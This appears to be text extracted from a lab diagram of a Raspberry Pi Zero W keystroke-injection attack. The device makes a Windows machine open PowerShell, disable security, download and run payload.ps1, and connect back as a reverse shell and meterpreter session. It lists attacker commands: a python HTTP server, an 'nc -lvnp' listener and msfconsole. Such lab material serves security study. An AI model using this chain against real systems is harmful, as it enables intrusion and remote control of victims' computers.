 IoT Device - Raspberry Pi Zero W
SSH Connection cosoma@raspberrypi.local
B1
192.168.1.54
B2
execute keyboard.py file
1
USB Connection
2
keyboard.py
Window System (Victim)
Kali Linux VM (attacker)
5
reverse shell session
6
exploit - meterpreter
3
keyboard commands
1. Start windows Run
2. Starts PowerShell
3. Compromise Windows
Security
192.168.1.33
192.168.1.36
4
PowerShell downloads and
executes payload.ps1
└─$ python3 -m http.server --bind 0.0.0.0 8
└─$ nc -lvnp 81
└─$ msfconsole
payload.ps1
Metasploit → meterpreter
Legends:
Option 1 - Normal
1 2 3 4 5 6
Option 2 - SSH
B1 B2